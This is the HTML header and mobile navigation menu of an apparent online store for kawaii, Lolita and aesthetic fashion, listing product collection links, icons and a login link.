  <header class="header header--top-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      New
                    </a></li><li><a href="/collections/cute-and-kawaii-tops" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Tops
                    </a></li><li><a href="/collections/cute-kawaii-skirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bottom
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Dress
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dress" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Dress
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lolita Dresses
                                  </a></li><li><a href="/collections/kawaii-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kawaii Dress
                                  </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairycore Dress
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bags
                                  </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jewelry
                                  </a></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Shoes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Shoes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cute-kawaii-sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sneakers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mary-jane-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandals| Mary Janes
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots | Platforms
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop by Aesthetic
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-aesthetic" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Aesthetic
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Lolita Clothes Outfits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-lolita-clothes-outfits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Lolita Clothes Outfits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lolita-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Dresses
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kawaii Clothes
                                  </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairycore Clothes
                                  </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coquette Outfits
                                  </a></li><li><a href="/collections/soft-girl-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Soft Girl Clothes
                                  </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Grunge Clothes
                                  </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Academia Clothes
                                  </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cottagecore  Outfits
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/chic-matching-sets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Matching Set
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home
                      </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        New
                      </a></li><li><a href="/collections/cute-and-kawaii-tops" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tops
                      </a></li><li><a href="/collections/cute-kawaii-skirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bottom
                      </a></li><li><details id="Details-menu-drawer-menu-item-5">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Dress
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-dress" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Dress
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Lolita Dresses
                                    </a></li><li><a href="/collections/kawaii-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Kawaii Dress
                                    </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Fairycore Dress
                                    </a></li></ul>
                          </div>
                        </div>
                      </details></li><li><details id="Details-menu-drawer-menu-item-6">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Accessories
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Accessories
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Bags
                                    </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Phone Cases
                                    </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Jewelry
                                    </a></li><li><details id="Details-menu-drawer-submenu-4">
                                      <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                        Shoes
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                      </summary>
                                      <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                        <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                          Shoes
                                        </button>
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cute-kawaii-sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sneakers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mary-jane-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandals| Mary Janes
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots | Platforms
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </div>
                      </details></li><li><details id="Details-menu-drawer-menu-item-7">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Shop by Aesthetic
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-shop-by-aesthetic" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Shop by Aesthetic
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                      <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                        Lolita Clothes Outfits
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                      </summary>
                                      <div id="childlink-lolita-clothes-outfits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                        <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                          Lolita Clothes Outfits
                                        </button>
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lolita-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Dresses
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Kawaii Clothes
                                    </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Fairycore Clothes
                                    </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Coquette Outfits
                                    </a></li><li><a href="/collections/soft-girl-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Soft Girl Clothes
                                    </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Grunge Clothes
                                    </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Dark Academia Clothes
                                    </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Cottagecore  Outfits
                                    </a></li></ul>
                          </div>
                        </div>
                      </details></li><li><a href="/collections/chic-matching-sets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Matching Set
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/spreepicky" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/spreepicky/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
